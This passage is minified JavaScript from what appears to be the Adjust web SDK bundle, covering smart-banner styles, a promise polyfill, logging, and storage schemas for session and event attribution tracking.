8px;color:#353a52;font-family:Arial-BoldMT,ArialMt,Arial,sans-serif;font-size:12px;font-weight:bold;line-height:16px;white-space:nowrap}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI p{margin:8px 0 7px;color:#353a52;font-family:ArialMt,Arial,sans-serif;font-size:9px;line-height:11px;max-height:22px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__risKVvV3T0vjKiSTR9l0{color:#6e7492;background:#f9fafc;border:1px solid #cdd0e0;border-radius:4px;border-color:#6e7492;box-shadow:inset 0px -1px 0px 0px #e0e2ec;padding:4px 6.5px;display:inline-block;vertical-align:middle;text-align:center;font-family:ArialMt,Arial,sans-serif;font-size:12px;font-weight:500;line-height:16px;cursor:pointer;text-decoration:none}",""]),l.locals={bannerContainer:"adjust-smart-banner__AEqYlWgPonspKfseFq2N",banner:"adjust-smart-banner__NVk5vwju_4kdaKzGWJPq",stickyToTop:"adjust-smart-banner__jOV7BvlxDT7ATfbLPh3j",stickyToBottom:"adjust-smart-banner__XmomYv1VVQYz0lEtn9Q2",bannerBody:"adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK",content:"adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI",dismiss:"adjust-smart-banner__VFuxsD_KzqNSxQecFmao",appIcon:"adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_",placeholder:"adjust-smart-banner__Ll9XMTDiX4Drgeydp0Oc",image:"adjust-smart-banner__VYRfEif2Ph2_984rXQy8",textContainer:"adjust-smart-banner__I8xX0C5dUcR53pY0aEys",bannerText:"adjust-smart-banner__JJLdp2l7YvnsUXudojWA",action:"adjust-smart-banner__risKVvV3T0vjKiSTR9l0"};var f=l},645:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!==typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,o,i){"string"===typeof e&&(e=[[null,e,void 0]]);var a={};if(r)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(a[u]=!0)}for(var c=0;c<e.length;c++){var l=[].concat(e[c]);r&&a[l[0]]||("undefined"!==typeof i&&("undefined"===typeof l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),n&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=n):l[2]=n),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),t.push(l))}},t}},667:function(e){"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},81:function(e){"use strict";e.exports=function(e){return e[1]}},702:function(t,n,r){t.exports=function(){"use strict";function t(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}function n(e){return"function"===typeof e}var o=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},i=0,a=void 0,s=void 0,u=function(e,t){O[i]=e,O[i+1]=t,2===(i+=2)&&(s?s(j):P())};function c(e){s=e}function l(e){u=e}var d="undefined"!==typeof window?window:void 0,f=d||{},p=f.MutationObserver||f.WebKitMutationObserver,h="undefined"===typeof self&&"undefined"!==typeof process&&"[object process]"==={}.toString.call(process),m="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function v(){return function(){return process.nextTick(j)}}function g(){return"undefined"!==typeof a?function(){a(j)}:w()}function y(){var e=0,t=new p(j),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}function b(){var e=new MessageChannel;return e.port1.onmessage=j,function(){return e.port2.postMessage(0)}}function w(){var e=setTimeout;return function(){return e(j,1)}}var O=new Array(1e3);function j(){for(var e=0;e<i;e+=2)(0,O[e])(O[e+1]),O[e]=void 0,O[e+1]=void 0;i=0}function k(){try{var t=Function("return this")().require("vertx");return a=t.runOnLoop||t.runOnContext,g()}catch(e){return w()}}var P=void 0;function _(e,t){var n=this,r=new this.constructor(x);void 0===r[D]&&G(r);var o=n._state;if(o){var i=arguments[o-1];u((function(){return z(o,r,i,n._result)}))}else W(n,r,e,t);return r}function S(e){var t=this;if(e&&"object"===typeof e&&e.constructor===t)return e;var n=new t(x);return q(n,e),n}P=h?v():p?y():m?b():void 0===d?k():w();var D=Math.random().toString(36).substring(2);function x(){}var N=void 0,I=1,E=2;function T(){return new TypeError("You cannot resolve a promise with itself")}function A(){return new TypeError("A promises callback cannot return that same promise.")}function C(t,n,r,o){try{t.call(n,r,o)}catch(e){return e}}function R(e,t,n){u((function(e){var r=!1,o=C(n,t,(function(n){r||(r=!0,t!==n?q(e,n):M(e,n))}),(function(t){r||(r=!0,U(e,t))}),"Settle: "+(e._label||" unknown promise"));!r&&o&&(r=!0,U(e,o))}),e)}function K(e,t){t._state===I?M(e,t._result):t._state===E?U(e,t._result):W(t,void 0,(function(t){return q(e,t)}),(function(t){return U(e,t)}))}function B(e,t,r){t.constructor===e.constructor&&r===_&&t.constructor.resolve===S?K(e,t):void 0===r?M(e,t):n(r)?R(e,t,r):M(e,t)}function q(e,n){if(e===n)U(e,T());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void U(e,o)}B(e,n,r)}else M(e,n)}function L(e){e._onerror&&e._onerror(e._result),V(e)}function M(e,t){e._state===N&&(e._result=t,e._state=I,0!==e._subscribers.length&&u(V,e))}function U(e,t){e._state===N&&(e._state=E,e._result=t,u(L,e))}function W(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+I]=n,o[i+E]=r,0===i&&e._state&&u(V,e)}function V(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?z(n,r,o,i):o(i);e._subscribers.length=0}}function z(t,r,o,i){var a=n(o),s=void 0,u=void 0,c=!0;if(a){try{s=o(i)}catch(e){c=!1,u=e}if(r===s)return void U(r,A())}else s=i;r._state!==N||(a&&c?q(r,s):!1===c?U(r,u):t===I?M(r,s):t===E&&U(r,s))}function F(t,n){try{n((function(e){q(t,e)}),(function(e){U(t,e)}))}catch(e){U(t,e)}}var Y=0;function J(){return Y++}function G(e){e[D]=Y++,e._state=void 0,e._result=void 0,e._subscribers=[]}function X(){return new Error("Array Methods must be provided an Array")}var Q=function(){function t(e,t){this._instanceConstructor=e,this.promise=new e(x),this.promise[D]||G(this.promise),o(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?M(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&M(this.promise,this._result))):U(this.promise,X())}return t.prototype._enumerate=function(e){for(var t=0;this._state===N&&t<e.length;t++)this._eachEntry(e[t],t)},t.prototype._eachEntry=function(t,n){var r=this._instanceConstructor,o=r.resolve;if(o===S){var i=void 0,a=void 0,s=!1;try{i=t.then}catch(e){s=!0,a=e}if(i===_&&t._state!==N)this._settledAt(t._state,n,t._result);else if("function"!==typeof i)this._remaining--,this._result[n]=t;else if(r===ne){var u=new r(x);s?U(u,a):B(u,t,i),this._willSettleAt(u,n)}else this._willSettleAt(new r((function(e){return e(t)})),n)}else this._willSettleAt(o(t),n)},t.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===N&&(this._remaining--,e===E?U(r,n):this._result[t]=n),0===this._remaining&&M(r,this._result)},t.prototype._willSettleAt=function(e,t){var n=this;W(e,void 0,(function(e){return n._settledAt(I,t,e)}),(function(e){return n._settledAt(E,t,e)}))},t}();function H(e){return new Q(this,e).promise}function Z(e){var t=this;return o(e)?new t((function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)})):new t((function(e,t){return t(new TypeError("You must pass an array to race."))}))}function $(e){var t=new this(x);return U(t,e),t}function ee(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function te(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var ne=function(){function e(t){this[D]=J(),this._result=this._state=void 0,this._subscribers=[],x!==t&&("function"!==typeof t&&ee(),this instanceof e?F(this,t):te())}return e.prototype.catch=function(e){return this.then(null,e)},e.prototype.finally=function(e){var t=this,r=t.constructor;return n(e)?t.then((function(t){return r.resolve(e()).then((function(){return t}))}),(function(t){return r.resolve(e()).then((function(){throw t}))})):t.then(e,e)},e}();function re(){var t=void 0;if("undefined"!==typeof r.g)t=r.g;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var o=null;try{o=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===o&&!n.cast)return}t.Promise=ne}return ne.prototype.then=_,ne.all=H,ne.race=Z,ne.resolve=S,ne.reject=$,ne._setScheduler=c,ne._setAsap=l,ne._asap=u,ne.polyfill=re,ne.Promise=ne,ne}()},379:function(e){"use strict";var t=[];function n(e){for(var n=-1,r=0;r<t.length;r++)if(t[r].identifier===e){n=r;break}return n}function r(e,r){for(var i={},a=[],s=0;s<e.length;s++){var u=e[s],c=r.base?u[0]+r.base:u[0],l=i[c]||0,d="".concat(c," ").concat(l);i[c]=l+1;var f=n(d),p={css:u[1],media:u[2],sourceMap:u[3],supports:u[4],layer:u[5]};if(-1!==f)t[f].references++,t[f].updater(p);else{var h=o(p,r);r.byIndex=s,t.splice(s,0,{identifier:d,updater:h,references:1})}a.push(d)}return a}function o(e,t){var n=t.domAPI(t);return n.update(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,o){var i=r(e=e||[],o=o||{});return function(e){e=e||[];for(var a=0;a<i.length;a++){var s=n(i[a]);t[s].references--}for(var u=r(e,o),c=0;c<i.length;c++){var l=n(i[c]);0===t[l].references&&(t[l].updater(),t.splice(l,1))}i=u}}},569:function(t){"use strict";var n={};t.exports=function(t,r){var o=function(t){if("undefined"===typeof n[t]){var r=document.querySelector(t);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}n[t]=r}return n[t]}(t);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(r)}},216:function(e){"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},565:function(e,t,n){"use strict";e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},795:function(e){"use strict";e.exports=function(e){var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o="undefined"!==typeof n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!==typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(r,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},589:function(e){"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},529:function(e){"use strict";e.exports="data:image/svg+xml;utf8,    <svg xmlns=%27http://www.w3.org/2000/svg%27 version=%271.1%27 preserveAspectRatio=%27none%27 viewBox=%270 0 16 16%27>      <path d=%27M1 0 L0 1 L15 16 L16 15 L1 0%27 fill=%27%236e7492%27/>      <path d=%27M16 1 L16 1 L1 16 L0 15 L15 0%27 fill=%27%236e7492%27/>    </svg>"}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={id:e,exports:{}};return t[e].call(i.exports,i,i.exports,r),i.exports}r.m=t,r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.b=document.baseURI||self.location.href,r.nc=void 0;var o={};return function(){"use strict";function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){if(e){if("string"===typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}function s(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(u){s=!0,o=u}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(e,t)||a(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e){return function(e){if(Array.isArray(e))return i(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||a(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}r.d(o,{default:function(){return Vo}});var c=1e3,l=36e5,d=24*l,f="general",p="gdpr",h={TRANSACTION_ERROR:"XHR transaction failed due to an error",SERVER_MALFORMED_RESPONSE:"Response from server is malformed",SERVER_INTERNAL_ERROR:"Internal error occurred on the server",SERVER_CANNOT_PROCESS:"Server was not able to process the request, probably due to error coming from the client",NO_CONNECTION:"No internet connectivity",SKIP:"Skipping slower attempt",MISSING_URL:"Url is not provided"},m="noStorage",v="indexedDB",g="localStorage";function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?b(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function O(e){return!Object.keys(e).length&&e.constructor===Object}function j(e){return"object"===y(e)&&null!==e&&!(e instanceof Array)}function k(t){try{return j(JSON.parse(t))}catch(e){return!1}}function P(e,t,n){function r(e){return Array.isArray(t)?t.every((function(t){return e[t]===n[t]})):e[t]===n}for(var o=0;o<e.length;o+=1)if(r(e[o]))return o;return-1}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.reduce((function(e,n){return w(w({},e),{},t({},n.key,n.value))}),{})}function S(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.filter((function(e){return-1!==t.indexOf(e)}))}function D(e,t){return new RegExp("\\/".concat(t,"(\\/.*|\\?.*){0,1}$")).test(e)}function x(e,n){var r=s(n,2),o=r[0],i=r[1];return w(w({},e),{},t({},o,i))}function N(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function I(e){return Object.keys(e).map((function(t){return e[t]}))}function E(e){return j(e)?!O(e):!!e||0===e}var T,A={namespace:"adjust-sdk",version:"5.3.1",env:"production"},C="error",R="warning",K="info",B="verbose",q=(t(T={},"none",-1),t(T,C,0),t(T,R,1),t(T,K,2),t(T,B,3),T),L={log:"  ",info:" ",warn:" ",error:""},M={development:B,production:C,test:B},U=V(),W="";function V(){return M[A.env]||C}function z(e,t){var n;if(!(q[U]<q[t])){for(var r=(new Date).toISOString(),o=L[e],i=["[".concat(A.namespace,"]"),r,"".concat(e.toUpperCase(),":").concat(o)],a=W?document.querySelector(W):null,s=arguments.length,u=new Array(s>2?s-2:0),c=2;c<s;c++)u[c-2]=arguments[c];(n=console)[e].apply(n,i.concat(u)),a&&(a.textContent+="".concat(i.join(" ")," ").concat(u.map((function(e){return j(e)?JSON.stringify(e):e})).join(" "),"\n"),a.scrollTop=a.scrollHeight)}}function F(e,t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];z.apply(void 0,[e,t].concat(r))}}var Y={setLogLevel:function(e,t){e&&-1===Object.keys(q).indexOf(e)?z("error","error","You must set one of the available log levels: verbose, info, warning, error or none"):(U=e||V(),W=t||W,z("info",e,"Log level set to ".concat(U)))},log:F("log",B),info:F("info",K),warn:F("warn",R),error:F("error",C)};function J(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function G(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?J(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):J(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var X={},Q={},H=["appToken","environment"],Z=[].concat(H,["defaultTracker","externalDeviceId"]),$=["urlStrategy","customUrl","eventDeduplicationListLimit","namespace"];function ee(e){var t=H.filter((function(t){return!e[t]}));return!!t.length&&(Y.error("You must define ".concat(function(e){if(!e.length)return"";if(1===e.length)return"".concat(e[0]);var t=e.length-1,n=e.slice(0,t).join(", ");return"".concat(n," and ").concat(e[t])}(t))),!0)}var te,ne,re,oe,ie,ae=G(G({},{sessionWindow:18e5,sessionTimerWindow:6e4,requestValidityWindow:28*d}),{},{set:function(e){if(!ee(e)){var t=[].concat(u(Z),$).filter((function(t){return!!e[t]})).map((function(t){return[t,e[t]]}));X=t.filter((function(e){var t=s(e,1)[0];return-1!==Z.indexOf(t)})).reduce(x,{}),Q=t.filter((function(e){var t=s(e,1)[0];return-1!==$.indexOf(t)})).reduce(x,{})}},getBaseParams:function(){return G({},X)},getCustomConfig:function(){return G({},Q)},isInitialised:function(){return H.reduce((function(e,t){return e&&!!X[t]}),!0)},hasMissing:ee,destroy:function(){X={},Q={}}}),se=ae;!function(e){e.Queue="queue",e.ActivityState="activityState",e.GlobalParams="globalParams",e.EventDeduplication="eventDeduplication"}(ne||(ne={})),function(e){e.Preferences="preferences"}(re||(re={})),function(e){e.Queue="q",e.ActivityState="as",e.GlobalParams="gp",e.EventDeduplication="ed"}(oe||(oe={})),function(e){e.Preferences="p"}(ie||(ie={}));var ue={fields:{thirdPartySharingDisabled:{key:"td",keys:{reason:{key:"r",values:t({},f,1)},pending:{key:"p",values:{false:0,true:1}}}},sdkDisabled:{key:"sd",keys:{reason:{key:"r",values:(te={},t(te,f,1),t(te,p,2),te)},pending:{key:"p",values:{false:0,true:1}}}}}};function ce(e){return!!e&&Object.prototype.hasOwnProperty.call(e,"values")}function le(e){return!!e&&Object.prototype.hasOwnProperty.call(e,"keys")}function de(e){return!!e&&Object.prototype.hasOwnProperty.call(e,"composite")}function fe(e){return!!e&&"string"!==typeof e}var pe={queue:{name:oe.Queue,scheme:{keyPath:"timestamp",autoIncrement:!1,fields:{url:{key:"u",values:{"/session":1,"/event":2,"/gdpr_forget_device":3,"/sdk_click":4,"/disable_third_party_sharing":5}},method:{key:"m",values:{GET:1,POST:2,PUT:3,DELETE:4}},timestamp:"t",createdAt:"ca",params:{key:"p",keys:{timeSpent:"ts",sessionLength:"sl",sessionCount:"sc",eventCount:"ec",lastInterval:"li",eventToken:"et",revenue:"re",currency:"cu",callbackParams:"cp",partnerParams:"pp"}}}}},activityState:{name:oe.ActivityState,scheme:{keyPath:"uuid",autoIncrement:!1,fields:{uuid:{key:"u",values:{unknown:"-"}},timeSpent:"ts",sessionLength:"sl",sessionCount:"sc",eventCount:"ec",lastActive:"la",lastInterval:"li",installed:{key:"in",values:{false:0,true:1}},attribution:{key:"at",keys:{adid:"a",tracker_token:"tt",tracker_name:"tn",network:"nt",campaign:"cm",adgroup:"ag",creative:"cr",click_label:"cl",state:{key:"st",values:{installed:1,reattributed:2}}}}}}},globalParams:{name:oe.GlobalParams,scheme:{keyPath:"keyType",autoIncrement:!1,index:"type",fields:{keyType:{key:"kt",composite:["key","type"]},key:"k",value:"v",type:{key:"t",values:{callback:1,partner:2}}}}},eventDeduplication:{name:oe.EventDeduplication,scheme:{keyPath:"internalId",autoIncrement:!0,fields:{internalId:"ii",id:"i"}}},preferences:{name:ie.Preferences,scheme:ue,permanent:!0}};function he(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function me(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?he(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):he(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ve(t){try{return JSON.parse(t)}catch(e){return t}}function ge(e,t,n){var r,o=ce(n)?{values:(r=n.values,N(r).map((function(e){var t=s(e,2),n=t[0];return[t[1],ve(n)]})).reduce(x,{}))}:{},i=le(n)?{keys:ye(e,n.keys)}:{},a=de(n)?{composite:n.composite.map((function(t){return be(e,t)}))}:{};return me(me(me({key:t},o),i),a)}function ye(e,t){return N(t).map((function(t){var n=s(t,2),r=n[0],o=n[1];return fe(o)?[o.key,ge(e,r,o)]:[o,r]})).reduce(x,{})}function be(e,t){if(t){var n=pe[e].scheme.fields[t];return fe(n)?n.key:n||t}}var we,Oe,je=N(pe).map((function(e){var t=s(e,2),n=t[0],r=t[1];return[n,{keyPath:r.scheme.keyPath,autoIncrement:r.scheme.autoIncrement,index:r.scheme.index,fields:r.scheme.fields}]})).reduce(x,{}),ke=N(je).map((function(e){var t=s(e,2),n=t[0],r=t[1];return[n,{keyPath:be(n,r.keyPath),autoIncrement:r.autoIncrement,index:be(n,r.index),fields:ye(n,r.fields)}]})).reduce(x,{}),Pe=N(pe).reduce((function(e,t){var n=s(t,2)[1];return e.concat(n.scheme.fields)}),[]).map((function(e){return I(e).filter(ce).map((function(e){return N(e.values)})).reduce((function(e,t){return e.concat(t)}),[])})).reduce((function(e,t){return e.concat(t)}),[]).reduce(x,{}),_e=N(pe).map((function(e){var t=s(e,2),n=t[0],r=t[1];return[n,{name:r.name,permanent:r.permanent}]})).reduce(x,{}),Se={left:je,right:ke,values:Pe,storeNames:{left:_e,right:function(e){var t=N(e).map((function(e){var t=s(e,2),n=t[0],r=t[1],o={name:n,permanent:r.permanent};return[r.name,o]}));return t.reduce(x,{})}(_e)}};function De(e){return j(e)}function xe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ne(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?xe(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):xe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Ie(e,t){return e&&void 0!==e[t]?e[t]:t}function Ee(e,n,r,o){if(r){var i=o||Se[n][Re(e,Oe.right)].fields;return N(r).map((function(t){var r=s(t,2),o=r[0],a=r[1];return function(e,t,n,r,o){if(!o)return[n,r];var i=fe(o)?o.key:o;return De(r)?[i,Ee(e,t,r,le(o)?o.keys:null)]:[i,Ie(ce(o)?o.values:null,r)]}(e,n,o,a,i[o])})).reduce((function(e,n){var r=s(n,2),o=r[0],i=r[1];return Ne(Ne({},e),{},t({},o,i))}),{})}}function Te(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return n.map((function(n){return Ee(e,t,n)}))}function Ae(e,t,n){var r=Se[t][Re(e,Oe.right)],o=r.fields[r.keyPath],i=n instanceof Array?n.slice():[n],a=(de(o)?o.composite:[r.keyPath]).map((function(e,t){var n=r.fields[e];return Ie(ce(n)?n.values:null,i[t])}));return 1===a.length?a[0]:a}function Ce(e){return Se.values[e]||e}function Re(e,t){return(Se.storeNames[t][e]||{}).name||e}function Ke(e,t){return{name:t.name,message:t.message.replace('"'.concat(e,'"'),Re(e,Oe.right))}}function Be(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function qe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Le(e,t,n){return t&&qe(e.prototype,t),n&&qe(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function Me(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=e+"",r=1;r<=t;r+=1)e<Math.pow(10,r)&&(n="0".concat(n));return n}function Ue(e){var t=e?new Date(e):new Date,n=function(e){var t=Me(e.getDate()),n=Me(e.getMonth()+1);return[e.getFullYear(),n,t].join("-")}(t),r=function(e){var t=Me(e.getHours(),1),n=Me(e.getMinutes()),r=Me(e.getSeconds()),o=Me(e.getMilliseconds(),2);return[t,n,r].join(":")+"."+o}(t),o=function(e){var t=e.getTimezoneOffset();return(t>0?"-":"+")+Me(Math.floor(Math.abs(t)/60))+Me(Math.abs(t)%60)}(t);return"".concat(n,"T").concat(r,"Z").concat(o)}function We(e,t){return isNaN(e)||isNaN(t)?0:Math.abs(t-e)}function Ve(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ze(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Ve(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ve(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}"undefined"===typeof Promise&&r(702).Promise,function(e){e.LowerBound="lowerBound",e.UpperBound="upperBound"}(we||(we={})),function(e){e.right="right",e.left="left"}(Oe||(Oe={}));var Fe={},Ye=!1,Je=!1;function Ge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Fe=Ye?ze({},e):{}}function Xe(){Ye&&(Fe.lastInterval=function(){var e=Fe.lastActive;return e?Math.round(We(e,Date.now())/c):-1}(),Fe.lastActive=Date.now())}function Qe(e){Fe=ze(ze({},Fe),e)}function He(){Je=!0}function Ze(){var e=Fe.lastActive;return Math.round(We(e,Date.now())/c)}function $e(){return(Fe.timeSpent||0)+(Je?Ze():0)}function et(){var e=We(Fe.lastActive,Date.now())<se.sessionWindow,t=Je||!Je&&e;return(Fe.sessionLength||0)+(t?Ze():0)}function tt(){Ye&&(Qe({timeSpent:$e(),sessionLength:et()}),Xe())}var nt={get current(){return Ye?ze({},Fe):{}},set current(e){Ge(e)},init:function(e){Ye=!0,Ge(e)},isStarted:function(){return 